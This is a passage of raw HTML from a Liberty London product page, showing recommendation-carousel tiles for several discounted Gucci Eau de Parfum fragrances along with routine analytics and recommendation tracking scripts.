   <a href="https://www.libertylondon.com/us/department/sale/" title="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Sale-CH_d?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Banner-Sale-CH_m?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000808350" value="{&quot;name&quot;:&quot;A Gloaming Night Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;000808350&quot;,&quot;price&quot;:337.5,&quot;brand&quot;:&quot;Gucci&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R572500006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000808350" value="{&quot;item_id&quot;:&quot;000808350&quot;,&quot;item_name&quot;:&quot;A Gloaming Night Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Gucci&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R572500006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:337.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/a-gloaming-night-eau-de-parfum-100ml-000808350.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000808362',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000808362", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000808362">
    











<div id="000808362" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000808362"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="922b98065fd69a6600693ccc26" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/where-my-heart-beats-eau-de-parfum-100ml-000808362.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000808362-R572512006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000808362-R572512006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000808362-R572512006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Where My Heart Beats Eau de Parfum 100ml"
                     title="Gucci - Where My Heart Beats Eau de Parfum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R572512006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/where-my-heart-beats-eau-de-parfum-100ml-000808362.html" title="Where My Heart Beats Eau de Parfum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Gucci</span>
        </h5>
    
</a>

            <a href="/us/where-my-heart-beats-eau-de-parfum-100ml-000808362.html" title="Where My Heart Beats Eau de Parfum 100ml">
    <h6 class="product-name mb-0">
        Where My Heart Beats Eau de Parfum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="375.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 375.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="337.5">
        
        $ 337.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Sale-CH_d?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Banner-Sale-CH_m?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Sale-CH_d?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Banner-Sale-CH_m?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000808362" value="{&quot;name&quot;:&quot;Where My Heart Beats Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;000808362&quot;,&quot;price&quot;:337.5,&quot;brand&quot;:&quot;Gucci&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R572512006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000808362" value="{&quot;item_id&quot;:&quot;000808362&quot;,&quot;item_name&quot;:&quot;Where My Heart Beats Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Gucci&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R572512006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:337.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/where-my-heart-beats-eau-de-parfum-100ml-000808362.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000808348',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000808348", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000808348">
    











<div id="000808348" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000808348"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="d9a0e00de3d972be7ded2e7362" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/a-chant-for-the-nymph-eau-de-parfum-100ml-000808348.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000808348-R572498006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000808348-R572498006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000808348-R572498006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - A Chant for the Nymph Eau de Parfum 100ml"
                     title="Gucci - A Chant for the Nymph Eau de Parfum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R572498006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/a-chant-for-the-nymph-eau-de-parfum-100ml-000808348.html" title="A Chant for the Nymph Eau de Parfum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Gucci</span>
        </h5>
    
</a>

            <a href="/us/a-chant-for-the-nymph-eau-de-parfum-100ml-000808348.html" title="A Chant for the Nymph Eau de Parfum 100ml">
    <h6 class="product-name mb-0">
        A Chant for the Nymph Eau de Parfum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="375.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 375.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="337.5">
        
        $ 337.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Sale-CH_d?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Banner-Sale-CH_m?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Sale-CH_d?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Banner-Sale-CH_m?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000808348" value="{&quot;name&quot;:&quot;A Chant for the Nymph Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;000808348&quot;,&quot;price&quot;:337.5,&quot;brand&quot;:&quot;Gucci&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R572498006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000808348" value="{&quot;item_id&quot;:&quot;000808348&quot;,&quot;item_name&quot;:&quot;A Chant for the Nymph Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Gucci&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R572498006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:337.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/a-chant-for-the-nymph-eau-de-parfum-100ml-000808348.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000837506',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000837506", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000808349',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000808349", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000808349">
    











<div id="000808349" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000808349"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="8b0b3d3269e191717a7ee64fc2" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/a-midnight-stroll-eau-de-parfum-100ml-000808349.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000808349-R572499006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000808349-R572499006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000808349-R572499006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - A Midnight Stroll Eau de Parfum 100ml"
                     title="Gucci - A Midnight Stroll Eau de Parfum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R572499006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
